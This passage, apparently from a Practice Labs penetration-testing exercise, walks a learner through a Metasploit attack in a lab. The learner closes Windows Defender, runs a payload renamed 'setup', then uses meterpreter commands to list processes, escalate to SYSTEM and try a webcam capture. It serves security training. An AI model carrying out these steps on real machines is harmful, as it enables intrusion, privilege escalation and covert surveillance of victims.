
Step 6
Close Windows Defender Security Center.
Step 7

Open File Explorer from the taskbar and navigate to the following path:
C:\Users\Administrator.PRACTICELABS
Notice that the payload file is present.

Step 8
Move the file to the Downloads folder by dragging it.

Step 9
Navigate to the Downloads folder. Notice that the payload is now present in this folder.
Step 10
Now rename the file to setup.
Note: You can rename the file by selecting it and pressing F2. In some laptop makes, you may need to press Fn + F2. Alternatively, you can right-click the file and select Rename.
Step 11
Then, double-click the file to execute it.

Close the File Explorer window.
Step 12
Switch back to the Kali Linux window. Notice that the connection with the victim’s system is already opened.
Note: To be able to complete the next set of tasks in this exercise, you need to keep this console window open. Do NOT shut it down or exit from it.Alert: If you double-click more than once on the setup file, more than one meterpreter sessions will be opened.
Task 5 - Collect Evidence of Compromise on User’s System
The payload is now running on the victim’s system. You need to exploit the victim’s system now.
To exploit a victim’s system, perform the following steps:
Step 1

Ensure that you are connected to PLABKALI01. You need to open the session with the victim’s system now.
Press Enter in the terminal and type the following command:
sessions -i 1
Press Enter.
The session is now successfully established.
Step 2
Notice the interaction with the victim’s system has now started. You are now virtually controlling the victim’s system. Let’s see the processes that are running on the victim’s system.
Type the following command:
ps
Press Enter.



Step 3
Notice that the processes running on the victim’s system are now displayed. It is important to note the running process, setup.exe, which is the payload that you have executed on the victim’s system.
Step 4
Next, you need to escalate privileges. Type the following command:
getsystem
Press Enter.
The result shows success in privileges escalation.

Step 5
Let’s now check if the victim’s system has a webcam and take a picture. To check this, enter the following command:
webcam_snap
Press Enter.
Notice the output, which states that the victim’s system does not have a webcam.

Step 6
You can now exit from the meterpreter prompt. Type the following command:
exit
Press Enter.
Step 7
Clear the screen by entering the following command:
clear
You can also exit from the Metasploit framework prompt. Type the following command:
exit -y
Press Enter.
Note: You have an open session with the target system. Therefore, the exit command will not work. You need to use the above-mentioned 